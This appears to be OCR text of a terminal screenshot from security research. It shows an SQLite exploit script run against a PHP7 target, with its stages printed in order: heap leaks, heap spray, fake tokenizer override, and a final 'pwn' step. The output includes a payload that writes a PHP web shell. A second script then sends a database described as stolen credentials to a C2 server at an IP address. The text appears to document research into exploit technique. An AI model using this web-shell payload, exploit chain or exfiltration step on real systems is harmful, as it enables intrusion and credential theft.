 omergu@Desktop-0B00:/mnt/c/Research/sqlite3/targets/PHP7/debian9-video/exploit$ python qop.py
[+] Created a rogue DB
[+] Creating a virtual table to be used when leaking the heap
[+] Generating leak statements
[+] Generating offsets calculation statements
[+] Generating Heap Spray statements
[+] Generating tokenizer override statements
[+] Generating 'hidden' shadow tables
[+] Setting up trap
[+] Generating dummy DDL statements to be patched
[+] Patching commited dummy DDL statements
[+] le_bin_leak
[+] bin_leak
[+] u64_bin_leak
[+] le_heap_leak
[+] heap_leak
[+] u64_heap_leak
[+] u64_libsqlite_base
[+] u64_libphp_base
[+] u64_system
[+] p64_system
[+] u64_simple_create
[+] p64_simple_create
[+] u64_simple_destroy
[+] p64_simple_destroy
[+] heap_spray
[+] u64_fake_tokenizer
[+] p64_fake_tokenizer
[+] override_simple
[+] trigger_vt_shadow
[+] trigger_xopen_shadow
[+] xopen_select
[+] trigger_vt
[+] trigger_xopen
[+] pwn
[+] System command payload: echo '<?=system($_GET['c']);' > ./p.php
[+] All Done
omergu@Desktop-0B00:/mnt/c/Research/sqlite3/targets/PHP7/debian9-video/exploit$ ls
emulate_ _infection.py _notezilla.db qop.py
omergu@Desktop-0B00:/mnt/c/Research/sqlite3/targets/PHP7/debian9-video/exploit$ python emulate_ _infection.py 35.232.86.225 l t_notezilla.db
[+] Encapsulating DB as stolen credentials
[+] Sending DB to C2 at: 35.232.86.225